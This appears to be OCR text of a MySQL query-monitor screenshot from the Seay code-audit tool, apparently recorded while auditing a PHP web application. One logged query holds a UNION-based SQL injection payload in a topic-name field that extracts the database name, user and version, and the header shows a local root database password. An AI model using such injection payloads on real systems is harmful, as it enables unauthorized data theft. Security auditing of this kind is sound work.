 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: braid 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/12/24 9:58 SET sql_mode=''
2015/12/24 9:58 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2015/12/24 9:58 SET NAMES 'utf8'
2015/12/24 9:58 SET sql_mode=''
2015/12/24 9:58 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2015/12/24 9:58 SET NAMES 'utf8'
2015/12/24 9:58 SET sql_mode=''
2015/12/24 9:58 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2015/12/24 9:58 SET NAMES 'utf8'
2015/12/24 9:58 SET sql_mode=''
2015/12/24 9:58 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2015/12/24 9:58 SELECT * FROM `et_topic` WHERE topicname='aaa' and 1=2 union select 1,2,3,concat(database(),0x5c,user(),0x5c,version()),5 #' LIMIT 1
2015/12/24 9:58 SELECT * FROM `et_mytopic` WHERE topicid='1' AND user_id='2' LIMIT 1
2015/12/24 9:58 SELECT Mytopic.id AS id,Mytopic.topicid AS topicid,Mytopic.user_id AS user_id,Topic.topicname AS topicname,Topic.topictimes AS topic...
2015/12/24 9:58 SELECT * FROM `et_topicwidget` WHERE topicid='1' ORDER BY `order` ASC
2015/12/24 9:58 SET NAMES 'utf8'
2015/12/24 9:58 SET sql_mode=''
2015/12/24 9:58 SELECT * FROM `et_myapps` WHERE user_id='2'
2015/12/24 9:58 SELECT * FROM `et_plugins` WHERE available=1
2015/12/24 9:58 SET NAMES 'utf8'
断点: 2015-12-24 09:48:45 行数: 2304